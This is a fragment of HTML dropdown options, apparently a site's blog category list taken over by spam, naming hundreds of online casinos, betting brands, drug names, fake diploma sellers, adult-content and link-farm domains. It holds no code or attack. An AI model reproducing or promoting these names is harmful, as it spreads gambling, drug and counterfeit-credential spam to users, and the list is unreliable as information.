	<option class="level-0" value="1121">gamerellato.hu2</option>
	<option class="level-0" value="320">games</option>
	<option class="level-0" value="2332">gamestop</option>
	<option class="level-0" value="323">gaming</option>
	<option class="level-0" value="3140">GamStopCasinos1</option>
	<option class="level-0" value="2953">Gangsta καζίνο</option>
	<option class="level-0" value="1146">GB</option>
	<option class="level-0" value="797">geneeskunde</option>
	<option class="level-0" value="1858">Germany Casino</option>
	<option class="level-0" value="1857">Germany Casino1</option>
	<option class="level-0" value="2891">Germany Casino2</option>
	<option class="level-0" value="2355">Germany Tik Tok</option>
	<option class="level-0" value="2348">Germany Tik Tok1</option>
	<option class="level-0" value="2352">Germany Tik Tok2</option>
	<option class="level-0" value="231">gewichtsverlies</option>
	<option class="level-0" value="642">ggokpoker-ru.ru</option>
	<option class="level-0" value="590">ggpoker-ru.ru</option>
	<option class="level-0" value="246">ghostwriter</option>
	<option class="level-0" value="1843">Giochi</option>
	<option class="level-0" value="3305">gioco</option>
	<option class="level-0" value="2801">Giravento.es</option>
	<option class="level-0" value="2343">globalshopperu.com</option>
	<option class="level-0" value="3201">gokspel</option>
	<option class="level-0" value="694">goldfishcasino</option>
	<option class="level-0" value="1605">goodsofwood.ru 2</option>
	<option class="level-0" value="3372">google bard ai launch date 1</option>
	<option class="level-0" value="2627">Gorillawins-casino.co.uk</option>
	<option class="level-0" value="2960">gosz-diplomas1</option>
	<option class="level-0" value="2963">gosz-diplomas2</option>
	<option class="level-0" value="2986">gosz-diplomas4</option>
	<option class="level-0" value="2541">Grandbusko.pl</option>
	<option class="level-0" value="3700">Grandpashabet</option>
	<option class="level-0" value="1841">Greek Casino</option>
	<option class="level-0" value="1821">Greek Casino1</option>
	<option class="level-0" value="1117">greekgirlscode.com2</option>
	<option class="level-0" value="1330">grupoaltaterra.com</option>
	<option class="level-0" value="336">guide</option>
	<option class="level-0" value="2448">gyors-kifizeto-kaszinok</option>
	<option class="level-0" value="711">haciozkan.com 1000</option>
	<option class="level-0" value="453">hanzbet.br.com2</option>
	<option class="level-0" value="1755">happinessday</option>
	<option class="level-0" value="1806">Hardware</option>
	<option class="level-0" value="2320">hautarzt-rw.de</option>
	<option class="level-0" value="1879">Health</option>
	<option class="level-0" value="3247">Healthy Snacks: 65 Ideas for Any Lifestyle</option>
	<option class="level-0" value="2742">Heatscasino.ca</option>
	<option class="level-0" value="222">hello world</option>
	<option class="level-0" value="2264">Helloharuo.com</option>
	<option class="level-0" value="1472">help-computers.ru 10</option>
	<option class="level-0" value="2463">Hentai AI Chat</option>
	<option class="level-0" value="2454">Hentai AI Chat1</option>
	<option class="level-0" value="810">herocolabs.com x</option>
	<option class="level-0" value="1155">hevesmegyehirdetoje.hu</option>
	<option class="level-0" value="2806">Highspin.at</option>
	<option class="level-0" value="2325">Highspin.casino</option>
	<option class="level-0" value="2313">Highspin.ch</option>
	<option class="level-0" value="2333">Highspin.co.uk</option>
	<option class="level-0" value="2225">Highspin.es</option>
	<option class="level-0" value="2335">Highspin.pl</option>
	<option class="level-0" value="2265">Highspincasino.com</option>
	<option class="level-0" value="3224">hindipalace.com x2</option>
	<option class="level-0" value="1174">historyohio.com</option>
	<option class="level-0" value="521">holodok-pmr.ru 1000</option>
	<option class="level-0" value="1522">holyluck</option>
	<option class="level-0" value="1176">hooplacomputer.hu2</option>
	<option class="level-0" value="1075">hospicehomejc.org</option>
	<option class="level-0" value="1959">hotel-renneslesbains.com</option>
	<option class="level-0" value="1686">hozsekrety.ru 1000</option>
	<option class="level-0" value="3657">https://boujeerestaurantandbar.co.uk/</option>
	<option class="level-0" value="3724">https://www.thelondontriathlon.co.uk/</option>
	<option class="level-0" value="3577">httpsfotballvm.com</option>
	<option class="level-0" value="3595">httpsfotballvm2026.com</option>
	<option class="level-0" value="2797">Hugo.casino</option>
	<option class="level-0" value="2555">Hugocasino-de.com</option>
	<option class="level-0" value="2316">Hugocasino-no.com</option>
	<option class="level-0" value="3166">Hungary Casino</option>
	<option class="level-0" value="3164">Hungary Casino1</option>
	<option class="level-0" value="1329">i</option>
	<option class="level-0" value="1100">icesailing.dk</option>
	<option class="level-0" value="1126">icestupa1</option>
	<option class="level-0" value="1241">icestupa13</option>
	<option class="level-0" value="1140">icestupa2</option>
	<option class="level-0" value="1150">icestupa3</option>
	<option class="level-0" value="1180">icestupa4</option>
	<option class="level-0" value="1209">icestupa8</option>
	<option class="level-0" value="1213">icestupa9</option>
	<option class="level-0" value="1495">IGAMING</option>
	<option class="level-0" value="2646">igle-net.ru 4-8</option>
	<option class="level-0" value="325">igry</option>
	<option class="level-0" value="1946">igry-nardy.ru 240</option>
	<option class="level-0" value="3370">igry-nardy.ru 4-8, 10</option>
	<option class="level-0" value="1421">igryfort.ru 4-8</option>
	<option class="level-0" value="795">ihnk.ru 700</option>
	<option class="level-0" value="240">illiya</option>
	<option class="level-0" value="1125">ilpedante</option>
	<option class="level-0" value="2102">imageloop.ru 20</option>
	<option class="level-0" value="1932">India Gambling</option>
	<option class="level-0" value="1920">India Gambling1</option>
	<option class="level-0" value="2878">India Rummy</option>
	<option class="level-0" value="1674">Indonesia Casino</option>
	<option class="level-0" value="1207">Indonesia Casino1</option>
	<option class="level-0" value="2213">Indonesia Casino11</option>
	<option class="level-0" value="1344">Indonesia Casino2</option>
	<option class="level-0" value="1206">Indonesia Casino4</option>
	<option class="level-0" value="2163">Indonesia1</option>
	<option class="level-0" value="1373">Indonsia Slot Gacor</option>
	<option class="level-0" value="330">info</option>
	<option class="level-0" value="768">infopot.ru 2500</option>
	<option class="level-0" value="3559">innovaforum.ru 150</option>
	<option class="level-0" value="836">innovaforum.ru 170</option>
	<option class="level-0" value="1812">Innovation</option>
	<option class="level-0" value="534">inquisitivereader.com z2</option>
	<option class="level-0" value="535">inquisitivereader.comapp z2</option>
	<option class="level-0" value="1584">insectsqasim.com</option>
	<option class="level-0" value="2747">Instasinocasinonl.nl</option>
	<option class="level-0" value="773">intellectplanet.ru 1500</option>
	<option class="level-0" value="1794">Internet</option>
	<option class="level-0" value="2543">Interwave.pl</option>
	<option class="level-0" value="2754">Irwin-pt.com</option>
	<option class="level-0" value="3491">isitfair</option>
	<option class="level-0" value="1848">iskra-guitars.ru</option>
	<option class="level-0" value="1670">Israel 7xl להורדה</option>
	<option class="level-0" value="2545">Isrkrakow.pl</option>
	<option class="level-0" value="1246">IT</option>
	<option class="level-0" value="1820">Italy Casino</option>
	<option class="level-0" value="1792">Italy Casino1</option>
	<option class="level-0" value="1795">Italy Casino2</option>
	<option class="level-0" value="1808">Italy Casino3</option>
	<option class="level-0" value="681">ivermectin</option>
	<option class="level-0" value="340">ivermectina</option>
	<option class="level-0" value="212">ivermectine</option>
	<option class="level-0" value="3572">ivpokrov.ru 10</option>
	<option class="level-0" value="848">ivpokrov.ru 300</option>
	<option class="level-0" value="1003">jamiyatgzt.uz</option>
	<option class="level-0" value="304">jardiance</option>
	<option class="level-0" value="843">jaya9</option>
	<option class="level-0" value="2764">jaya9-casinos</option>
	<option class="level-0" value="839">jaya91</option>
	<option class="level-0" value="841">jaya92</option>
	<option class="level-0" value="1859">jbcasino2</option>
	<option class="level-0" value="1486">jeetbuzz-bd.live x</option>
	<option class="level-0" value="2611">Jetcasino.nl</option>
	<option class="level-0" value="2188">Jetton</option>
	<option class="level-0" value="3447">jeu</option>
	<option class="level-0" value="1709">Jeux</option>
	<option class="level-0" value="2903">jeux1</option>
	<option class="level-0" value="411">jk-yagoda.com.ua</option>
	<option class="level-0" value="1290">jkabgv0kjg</option>
	<option class="level-0" value="1574">Jojobet</option>
	<option class="level-0" value="1011">jomboydon.uz</option>
	<option class="level-0" value="1991">jos-trust</option>
	<option class="level-0" value="3537">jos-trust1</option>
	<option class="level-0" value="3545">jos-trust2</option>
	<option class="level-0" value="370">jusstjob</option>
	<option class="level-0" value="2366">Justvshow.de</option>
	<option class="level-0" value="2628">Kaasinocasino-nl.nl</option>
	<option class="level-0" value="1334">kajot</option>
	<option class="level-0" value="3010">kalinti.com 1000</option>
	<option class="level-0" value="2557">Kasinospinbara.de</option>
	<option class="level-0" value="3308">kasyno</option>
	<option class="level-0" value="1992">kasyno Polska</option>
	<option class="level-0" value="2082">kaszino</option>
	<option class="level-0" value="379">kaszino1</option>
	<option class="level-0" value="1801">kazan99.ru 1000</option>
	<option class="level-0" value="414">kazino-onlayn-reyting-luchshih.xyz 2</option>
	<option class="level-0" value="406">kazino-onlayn-reyting.xyz 2</option>
	<option class="level-0" value="1494">kazino1</option>
	<option class="level-0" value="1927">kazino2</option>
	<option class="level-0" value="421">kentt.xyz</option>
	<option class="level-0" value="1708">Kenya Casino</option>
	<option class="level-0" value="791">kgskouskosh3.ru 4000</option>
	<option class="level-0" value="3282">khaki blue</option>
	<option class="level-0" value="1942">kilmezedu.ru 240</option>
	<option class="level-0" value="1279">kilmezedu.ru 4-8</option>
	<option class="level-0" value="829">klgsystel.com2</option>
	<option class="level-0" value="1773">Klubnika</option>
	<option class="level-0" value="1788">Klubnika 1</option>
	<option class="level-0" value="749">komod-testfeld</option>
	<option class="level-0" value="2755">Kongcasino.de</option>
	<option class="level-0" value="2229">Kongcasino.es</option>
	<option class="level-0" value="2970">KOREAN 18+</option>
	<option class="level-0" value="2968">KOREAN Mix1</option>
	<option class="level-0" value="1957">korrekt29.ru 240</option>
	<option class="level-0" value="1285">krotam.net</option>
	<option class="level-0" value="2349">Ksport-training.pl</option>
	<option class="level-0" value="1759">kudo-mo.ru 300</option>
	<option class="level-0" value="2480">kuestenglueck.com</option>
	<option class="level-0" value="3735">kuutility.com x4</option>
	<option class="level-0" value="2397">Kwiekirche.de</option>
	<option class="level-0" value="322">La terapia de masaje puede aliviar la ansiedad</option>
	<option class="level-0" value="1867">la-pepi.es</option>
	<option class="level-0" value="2100">lampohouse.ru 20</option>
	<option class="level-0" value="1869">larocca.cl</option>
	<option class="level-0" value="420">larosa22.es</option>
	<option class="level-0" value="3546">leaper</option>
	<option class="level-0" value="382">legjobbmagyarcasino.online</option>
	<option class="level-0" value="471">lenovo-smart.ru 2000</option>
	<option class="level-0" value="1802">leonov16.ru 500</option>
	<option class="level-0" value="2482">lesparksad.ru 10</option>
	<option class="level-0" value="1742">Lev</option>
	<option class="level-0" value="213">levitra</option>
	<option class="level-0" value="1275">lgtpx8naea</option>
	<option class="level-0" value="801">liceojgm.cl</option>
	<option class="level-0" value="2216">lifelong</option>
	<option class="level-0" value="3018">Likee</option>
	<option class="level-0" value="1004">linebet-uzbekistan.org</option>
	<option class="level-0" value="1005">linebetonline.org</option>
	<option class="level-0" value="1729">Live</option>
	<option class="level-0" value="3211">livrariamaranata.com</option>
	<option class="level-0" value="1523">lizaro</option>
	<option class="level-0" value="802">lmgsport.pt</option>
	<option class="level-0" value="1138">lojadoalfinete.pt</option>
	<option class="level-0" value="1461">LotoClub1</option>
	<option class="level-0" value="1854">lovemygifts.co.uk</option>
	<option class="level-0" value="1509">ltrading17</option>
	<option class="level-0" value="774">luchshie-casino-rajting ancorallZ dp</option>
	<option class="level-0" value="464">luckhome.ru 2000</option>
	<option class="level-0" value="781">lucky-star1</option>
	<option class="level-0" value="2659">Luckycarnival-casino.co.uk</option>
	<option class="level-0" value="384">luckystarcasino</option>
	<option class="level-0" value="2345">lucy-robinson</option>
	<option class="level-0" value="1175">lucysblueday.com</option>
	<option class="level-0" value="804">luisfelipecolecciones.com</option>
	<option class="level-0" value="308">lyrica</option>
	<option class="level-0" value="770">machintech.ru</option>
	<option class="level-0" value="685">macpaw bargain 1</option>
	<option class="level-0" value="2266">Mad-casinos.com</option>
	<option class="level-0" value="2398">Magazinhive.de</option>
	<option class="level-0" value="1775">magicofstone.ru 500</option>
	<option class="level-0" value="2558">Magiuskasino.de</option>
	<option class="level-0" value="2453">magyar-online-casino</option>
	<option class="level-0" value="790">maisondecharme.ru 1000</option>
	<option class="level-0" value="697">makaleozgunluktesti.com 500</option>
	<option class="level-0" value="2180">makespacepakistan.com z</option>
	<option class="level-0" value="1524">mania casino</option>
	<option class="level-0" value="2079">marketasdiplomas.com</option>
	<option class="level-0" value="2906">marketasdiplomas1</option>
	<option class="level-0" value="2958">marketasdiplomas2</option>
	<option class="level-0" value="2962">marketasdiplomas3</option>
	<option class="level-0" value="698">maslakotokurtarici.com 1000</option>
	<option class="level-0" value="2472">Matratzen Topper1</option>
	<option class="level-0" value="3712">mbousosh10.ru 10</option>
	<option class="level-0" value="1386">mbousosh10.ru 4-8</option>
	<option class="level-0" value="825">mebel-elegya.ru 1500</option>
	<option class="level-0" value="294">medic</option>
	<option class="level-0" value="525">medisource.ru 500</option>
	<option class="level-0" value="1956">medmind.ru 240</option>
	<option class="level-0" value="969">medmind.ru 36</option>
	<option class="level-0" value="821">medyumfikrethoca.com 1500</option>
	<option class="level-0" value="1168">mega168bet.com</option>
	<option class="level-0" value="1240">mega888</option>
	<option class="level-0" value="2758">megacasinoworld.top z2</option>
	<option class="level-0" value="2351">Megaparikasyno.pl</option>
	<option class="level-0" value="2677">Megarichcasino.pl</option>
	<option class="level-0" value="696">melbet-app.pro3</option>
	<option class="level-0" value="699">melbetcanada.org3</option>
	<option class="level-0" value="691">metallsovet.ru 500</option>
	<option class="level-0" value="490">metodir.ru 500</option>
	<option class="level-0" value="497">MiglioriIT</option>
	<option class="level-0" value="2233">Minedrop-slot.com</option>
	<option class="level-0" value="1204">mines.br.compt-br c2</option>
	<option class="level-0" value="541">missionaguafria.com</option>
	<option class="level-0" value="2661">Misterx-casino.co.uk</option>
	<option class="level-0" value="2088">Mix Casino</option>
	<option class="level-0" value="1958">Mix Casino1</option>
	<option class="level-0" value="1993">Mix Casino11</option>
	<option class="level-0" value="1962">Mix Casino2</option>
	<option class="level-0" value="1987">Mix Casino3</option>
	<option class="level-0" value="1173">mjm-communication.com</option>
	<option class="level-0" value="1893">moelltaler-abschied.ch</option>
	<option class="level-0" value="2363">Monkeytiltcasino.net</option>
	<option class="level-0" value="1745">montecatini.cl</option>
	<option class="level-0" value="466">mortkombx.ru</option>
	<option class="level-0" value="530">mosgorduma24.ru 500</option>
	<option class="level-0" value="2046">Mostbet</option>
	<option class="level-0" value="2058">Mostbet 3</option>
	<option class="level-0" value="185">mostbet apk</option>
	<option class="level-0" value="2753">Mostbet AZ</option>
	<option class="level-0" value="184">mostbet az 90</option>
	<option class="level-0" value="190">Mostbet Azerbaycan</option>
	<option class="level-0" value="197">mostbet kirish</option>
	<option class="level-0" value="196">mostbet ozbekistonda</option>
	<option class="level-0" value="195">mostbet royxatga olish</option>
	<option class="level-0" value="179">Mostbet Uzbekistan</option>
	<option class="level-0" value="1474">mostbet-azerbaycan-giris</option>
	<option class="level-0" value="992">mostbet-oynash.org</option>
	<option class="level-0" value="498">mostbet1</option>
	<option class="level-0" value="1739">mostbet2</option>
	<option class="level-0" value="460">mostbet3</option>
	<option class="level-0" value="516">mostbet4</option>
	<option class="level-0" value="1457">mozzartbet</option>
	<option class="level-0" value="2407">Mum20.de</option>
	<option class="level-0" value="2547">Mungi.pl</option>
	<option class="level-0" value="1868">municasablanca.cl</option>
	<option class="level-0" value="2457">my-busines.ru 10</option>
	<option class="level-0" value="996">my-busines.ru 150</option>
	<option class="level-0" value="2660">myharth</option>
	<option class="level-0" value="3288">myvivifying</option>
	<option class="level-0" value="2974">Nasi Partnerzy</option>
	<option class="level-0" value="2427">nastolki18.ru 10</option>
	<option class="level-0" value="1063">nationalnurse.org</option>
	<option class="level-0" value="693">nbanews.ru 500</option>
	<option class="level-0" value="970">Netherlands Casino</option>
	<option class="level-0" value="840">Netherlands Casino1</option>
	<option class="level-0" value="2053">Netherlands Casino2</option>
	<option class="level-0" value="208">New</option>
	<option class="level-0" value="2528">new articles</option>
	<option class="level-0" value="1565">new-post</option>
	<option class="level-0" value="1496">Newd Day</option>
	<option class="level-0" value="1714">newenglandgrows.org</option>
	<option class="level-0" value="223">News</option>
	<option class="level-0" value="531">News &#8211; Copy</option>
	<option class="level-0" value="688">News &#8211; Copy (2)</option>
	<option class="level-0" value="689">News &#8211; Copy (3)</option>
	<option class="level-0" value="2212">nexoriahub.work</option>
	<option class="level-0" value="3283">nextstar</option>
	<option class="level-0" value="2760">Nina-hebamme.de</option>
	<option class="level-0" value="2267">Ninecasino-pt.net</option>
	<option class="level-0" value="215">nl</option>
	<option class="level-0" value="1737">no kyc casino</option>
	<option class="level-0" value="1897">no-verification-casino</option>
	<option class="level-0" value="2326">Nomad</option>
	<option class="level-0" value="1656">Non Gamstop</option>
	<option class="level-0" value="2757">NonGamStopCasinos</option>
	<option class="level-0" value="2651">Norme</option>
	<option class="level-0" value="2101">Norway Casino1</option>
	<option class="level-0" value="1564">November</option>
	<option class="level-0" value="1181">NV Casino Schweiz Bewertungen auf TrustPilot</option>
	<option class="level-0" value="2569">Nv-kasino.com</option>
	<option class="level-0" value="1492">oceanida.mx</option>
	<option class="level-0" value="2766">Oceanspin.pro</option>
	<option class="level-0" value="3368">octavo</option>
	<option class="level-0" value="2219">ogrn-inn.ru 4-8</option>
	<option class="level-0" value="424">okggpoker.lol</option>
	<option class="level-0" value="1765">oklava</option>
	<option class="level-0" value="423">okonlineplay.live</option>
	<option class="level-0" value="3180">oldfleas.com x</option>
	<option class="level-0" value="1860">olympecasinos.com</option>
	<option class="level-0" value="1048">Omegle</option>
	<option class="level-0" value="1101">Omegle cc</option>
	<option class="level-0" value="1269">omitapparel</option>
	<option class="level-0" value="321">online</option>
	<option class="level-0" value="1655">Online Casino</option>
	<option class="level-0" value="1131">online-game</option>
	<option class="level-0" value="2772">onlinecasino1</option>
	<option class="level-0" value="3171">onlinecasino1401</option>
	<option class="level-0" value="2832">onlinecasino2</option>
	<option class="level-0" value="2836">onlinecasinoslot1</option>
	<option class="level-0" value="2896">onlinecasinoslot10</option>
	<option class="level-0" value="2901">onlinecasinoslot11</option>
	<option class="level-0" value="2959">onlinecasinoslot13</option>
	<option class="level-0" value="2985">onlinecasinoslot16</option>
	<option class="level-0" value="3036">onlinecasinoslot17</option>
	<option class="level-0" value="3044">onlinecasinoslot18</option>
	<option class="level-0" value="2839">onlinecasinoslot2</option>
	<option class="level-0" value="3057">onlinecasinoslot20</option>
	<option class="level-0" value="3062">onlinecasinoslot21</option>
	<option class="level-0" value="3066">onlinecasinoslot22</option>
	<option class="level-0" value="3096">onlinecasinoslot23</option>
	<option class="level-0" value="3101">onlinecasinoslot24</option>
	<option class="level-0" value="3151">onlinecasinoslot26</option>
	<option class="level-0" value="3178">onlinecasinoslot27</option>
	<option class="level-0" value="3184">onlinecasinoslot28</option>
	<option class="level-0" value="3223">onlinecasinoslot29</option>
	<option class="level-0" value="2843">onlinecasinoslot3</option>
	<option class="level-0" value="3255">onlinecasinoslot30</option>
	<option class="level-0" value="3258">onlinecasinoslot31</option>
	<option class="level-0" value="3266">onlinecasinoslot32</option>
	<option class="level-0" value="3271">onlinecasinoslot33</option>
	<option class="level-0" value="3276">onlinecasinoslot34</option>
	<option class="level-0" value="3280">onlinecasinoslot35</option>
	<option class="level-0" value="3311">onlinecasinoslot37</option>
	<option class="level-0" value="3396">onlinecasinoslot39</option>
	<option class="level-0" value="2844">onlinecasinoslot4</option>
	<option class="level-0" value="3403">onlinecasinoslot40</option>
	<option class="level-0" value="2848">onlinecasinoslot5</option>
	<option class="level-0" value="2850">onlinecasinoslot6</option>
	<option class="level-0" value="2862">onlinecasinoslot8</option>
	<option class="level-0" value="2864">onlinecasinoslot9</option>
	<option class="level-0" value="832">onlineplaypoker.cyou</option>
	<option class="level-0" value="726">oooat.ru</option>
	<option class="level-0" value="1844">opium-sale.ru 700</option>
	<option class="level-0" value="1378">ori9infarm.com</option>
	<option class="level-0" value="1401">ortokonovalov.ru 120</option>
	<option class="level-0" value="1588">osiedleplonowa.pl</option>
	<option class="level-0" value="2087">osmanozbolat.com z1</option>
	<option class="level-0" value="746">otolastikbul.com 1500</option>
	<option class="level-0" value="1115">otzivorgt.ru 10</option>
	<option class="level-0" value="687">otzyvy-total-research.ru 500</option>
	<option class="level-0" value="3060">Our Partners</option>
	<option class="level-0" value="425">p0kerdom.wiki</option>
	<option class="level-0" value="450">Pablic</option>
	<option class="level-0" value="194">pagbet brazil</option>
	<option class="level-0" value="334">pages</option>
	<option class="level-0" value="3274">parquedonalindu.com</option>
	<option class="level-0" value="3666">Partner der Website</option>
	<option class="level-0" value="1576">Partners</option>
	<option class="level-0" value="3307">Partnerzy</option>
	<option class="level-0" value="1892">patoaraya.cl</option>
	<option class="level-0" value="1009">patridiots.com</option>
	<option class="level-0" value="3257">pawanthevacationexpert.in2</option>
	<option class="level-0" value="2318">Penaltyshootout-slot.fr</option>
	<option class="level-0" value="2573">Pensionheide.de</option>
	<option class="level-0" value="767">pereezd.pl.ua</option>
	<option class="level-0" value="1885">persona-maslovka.ru 300</option>
	<option class="level-0" value="2750">Peru Casino1</option>
	<option class="level-0" value="2662">Ph-casino.co.uk</option>
	<option class="level-0" value="1899">phonebazis2</option>
	<option class="level-0" value="1369">Pin-Up AZ</option>
	<option class="level-0" value="1306">Pin-Up indir</option>
	<option class="level-0" value="3169">Pin-up KZ</option>
	<option class="level-0" value="3398">Pin-up KZ #5</option>
	<option class="level-0" value="1311">Pin-Up oyunu</option>
	<option class="level-0" value="1511">Pin-Up TR</option>
	<option class="level-0" value="1460">Pin-Up UZ</option>
	<option class="level-0" value="1331">Pin-UP VCH</option>
	<option class="level-0" value="1335">Pin-Up yukle</option>
	<option class="level-0" value="2236">pin-up-bd.net z2</option>
	<option class="level-0" value="1516">pin-up-casino-login</option>
	<option class="level-0" value="968">pin-up-qeydiyyat</option>
	<option class="level-0" value="2487">Pinco</option>
	<option class="level-0" value="2498">Pinco 1</option>
	<option class="level-0" value="2513">Pinco 2</option>
	<option class="level-0" value="2519">Pinco 3</option>
	<option class="level-0" value="2522">Pinco 4</option>
	<option class="level-0" value="2525">Pinco 5</option>
	<option class="level-0" value="2529">Pinco 6</option>
	<option class="level-0" value="1627">Pinco TR</option>
	<option class="level-0" value="3446">pinco-casino-downloads.top</option>
	<option class="level-0" value="3467">pinco-casino-kz2026.top</option>
	<option class="level-0" value="3580">pinco-casino-official2026.top</option>
	<option class="level-0" value="3631">pinco-casino-zerkalo2026.top</option>
	<option class="level-0" value="3697">pinco-cazino-aviator.top</option>
	<option class="level-0" value="3662">pinco-cazino-kazakhstan.top</option>
	<option class="level-0" value="3460">pinco-cazino-login.top (second pack)</option>
	<option class="level-0" value="188">PinUp apk</option>
	<option class="level-0" value="1805">Pinup kz</option>
	<option class="level-0" value="1814">Pinup kz 1</option>
	<option class="level-0" value="1832">Pinup kz 2</option>
	<option class="level-0" value="3620">pinup-aviator2026.top</option>
	<option class="level-0" value="3253">pinup-cazino-kz.top</option>
	<option class="level-0" value="3400">pinup-cazino-login.top</option>
	<option class="level-0" value="3420">pinup-downloads.top</option>
	<option class="level-0" value="3424">pinup-gate-of-olympus.top</option>
	<option class="level-0" value="3442">pinup-kazakhstan-kk.top</option>
	<option class="level-0" value="3041">pinup-kazino-kz.top</option>
	<option class="level-0" value="3094">pinup-kazino-login.top</option>
	<option class="level-0" value="3444">pinup-kz-officiall.top</option>
	<option class="level-0" value="3100">pinup-official-kz.top 3</option>
	<option class="level-0" value="3445">pinup-zerkalo2026.top</option>
	<option class="level-0" value="1872">piscinamunicipalaguarda.com</option>
	<option class="level-0" value="1525">pistolo</option>
	<option class="level-0" value="1332">pixelsnvoxels.com2</option>
	<option class="level-0" value="2838">Plan</option>
	<option class="level-0" value="2768">Planbet-portugal.com</option>
	<option class="level-0" value="2767">Planbetlive.com</option>
	<option class="level-0" value="428">play-7k.live</option>
	<option class="level-0" value="2575">Playjonnykasino.de</option>
	<option class="level-0" value="1878">playmemotel.mx</option>
	<option class="level-0" value="648">playpoker-ru.ru</option>
	<option class="level-0" value="831">playpokeronline.click</option>
	<option class="level-0" value="2550">Plextor.pl</option>
	<option class="level-0" value="816">pocket1</option>
	<option class="level-0" value="817">pocket2</option>
	<option class="level-0" value="500">pocketoption1</option>
	<option class="level-0" value="503">pocketoption2</option>
	<option class="level-0" value="517">pocketoption3</option>
	<option class="level-0" value="519">pocketoption4</option>
	<option class="level-0" value="2642">podberi-monitor.ru 4-8</option>
	<option class="level-0" value="1297">podzamcze.szczecin.pl</option>
	<option class="level-0" value="427">poker-doms.store</option>
	<option class="level-0" value="812">poker.ok-play-poker.click</option>
	<option class="level-0" value="820">poker.play-online-ok.store</option>
	<option class="level-0" value="429">pokerdom-casino.digital</option>
	<option class="level-0" value="431">pokerdom-cazino.ink</option>
	<option class="level-0" value="430">pokerdom-kaz.store</option>
	<option class="level-0" value="432">pokerdom2.guru</option>
	<option class="level-0" value="433">pokerdom24kz.wiki</option>
	<option class="level-0" value="435">pokerdomkaz.live</option>
	<option class="level-0" value="442">pokerdomkazahstan.biz</option>
	<option class="level-0" value="646">pokerplay-ru.ru</option>
	<option class="level-0" value="444">pokervdom.info</option>
	<option class="level-0" value="828">poland</option>
	<option class="level-0" value="3306">Polskie kasyno</option>
	<option class="level-0" value="1774">Porn</option>
	<option class="level-0" value="1777">Porn1</option>
	<option class="level-0" value="468">posko.ru</option>
	<option class="level-0" value="3144">postaw-na-czerwone-net</option>
	<option class="level-0" value="332">posts</option>
	<option class="level-0" value="217">potency</option>
	<option class="level-0" value="3496">prativasmag.com x2</option>
	<option class="level-0" value="1144">prava-osi.hr</option>
	<option class="level-0" value="2680">praxis-stute.de</option>
	<option class="level-0" value="758">premium-cashback.ru 2500</option>
	<option class="level-0" value="338">press</option>
	<option class="level-0" value="509">prestamos</option>
	<option class="level-0" value="1740">Prestige</option>
	<option class="level-0" value="1286">pricepblog.ru 240</option>
	<option class="level-0" value="3412">pricepblog.ru 36</option>
	<option class="level-0" value="814">primexbt1</option>
	<option class="level-0" value="469">primexbt2</option>
	<option class="level-0" value="355">primexbt3</option>
	<option class="level-0" value="357">primexbt4</option>
	<option class="level-0" value="786">prokpao.ru 500</option>
	<option class="level-0" value="2408">Promialter.de</option>
	<option class="level-0" value="1341">propulsion2012.com 100</option>
	<option class="level-0" value="1621">Providers</option>
	<option class="level-0" value="1105">pryazhaschool.ru 50</option>
	<option class="level-0" value="2551">Psiocrew.pl</option>
	<option class="level-0" value="985">Public</option>
	<option class="level-0" value="1299">pucenkoclinic.ru 50</option>
	<option class="level-0" value="2429">pulmix.ru 10</option>
	<option class="level-0" value="539">pytube.io2</option>
	<option class="level-0" value="805">qualitycoffee.cl</option>
	<option class="level-0" value="443">r7-kasino8.site</option>
	<option class="level-0" value="1943">r7-kazino-zerkalo.ru 36</option>
	<option class="level-0" value="1435">r7cs.club</option>
	<option class="level-0" value="1443">r7cs.info</option>
	<option class="level-0" value="1439">r7cs.vip</option>
	<option class="level-0" value="1437">r7csn.click</option>
	<option class="level-0" value="1446">r7csn.club</option>
	<option class="level-0" value="1449">r7csn.lol</option>
	<option class="level-0" value="1453">r7csn.onl</option>
	<option class="level-0" value="1441">r7csn.pro</option>
	<option class="level-0" value="1451">r7csn.xyz</option>
	<option class="level-0" value="465">r7kazino.life</option>
	<option class="level-0" value="3064">radyohalk.com 1000</option>
	<option class="level-0" value="3251">rare breed trigger1</option>
	<option class="level-0" value="354">ready_text</option>
	<option class="level-0" value="2990">Real Mushrooms</option>
	<option class="level-0" value="1274">reddit</option>
	<option class="level-0" value="1232">reddit3</option>
	<option class="level-0" value="779">resilientinvestment.orgpakistanonline-casinos x</option>
	<option class="level-0" value="614">restaurante regaleira</option>
	<option class="level-0" value="1815">restaurantelacontrasena.com</option>
	<option class="level-0" value="1816">restaurantelacontrasena.com_casino-movil</option>
	<option class="level-0" value="1811">restaurantelacontrasena.com_casino-sin-verificacion</option>
	<option class="level-0" value="1813">restaurantelacontrasena.com_casinos-online-extranjeros</option>
	<option class="level-0" value="3655">restaurantepatrimonio.es x1</option>
	<option class="level-0" value="2512">resto-elephant.com</option>
	<option class="level-0" value="1526">revery play</option>
	<option class="level-0" value="493">review</option>
	<option class="level-0" value="1776">Review top fitness app in USA</option>
	<option class="level-0" value="333">reviews</option>
	<option class="level-0" value="417">reyting-internet-kazino-onlayn.xyz 2</option>
	<option class="level-0" value="392">reyting-kazino-onlayn.xyz 2</option>
	<option class="level-0" value="408">reyting-luchshih-onlayn-kazino.xyz 2</option>
	<option class="level-0" value="413">reyting-onlayn-kazino-evropy.xyz 2</option>
	<option class="level-0" value="412">reyting-onlayn-kazino-po-vyplatam.xyz 2</option>
	<option class="level-0" value="416">reyting-top-10-onlayn-kazino.xyz 2</option>
	<option class="level-0" value="2203">rgk1rzn.ru 2</option>
	<option class="level-0" value="458">rich11.net.in3</option>
	<option class="level-0" value="467">riobet5.xyz</option>
	<option class="level-0" value="997">rise-of-olympus-100.com.gr</option>
	<option class="level-0" value="2770">Rockyspin-casino.com</option>
	<option class="level-0" value="2802">Rockyspin-casino.es</option>
	<option class="level-0" value="2578">Rockyspinkasino.de</option>
	<option class="level-0" value="2268">Rokubetportugal.com</option>
	<option class="level-0" value="2234">Rolldorado.pro</option>
	<option class="level-0" value="2580">Rolldoradokasino.at</option>
	<option class="level-0" value="1552">roof-trade.ru 240</option>
	<option class="level-0" value="1383">rosomed2020.rurunode4257 (100)</option>
	<option class="level-0" value="708">roulettespin</option>
	<option class="level-0" value="1455">rsem.pro</option>
	<option class="level-0" value="3394">rsg</option>
	<option class="level-0" value="2538">ruaprincipereal.com</option>
	<option class="level-0" value="210">rybelsus</option>
	<option class="level-0" value="1783">saltlife.ru 500</option>
	<option class="level-0" value="993">salto.pk3</option>
	<option class="level-0" value="838">salus-controls.ru 500</option>
	<option class="level-0" value="743">samsunservisi.com 1500</option>
	<option class="level-0" value="1960">sat</option>
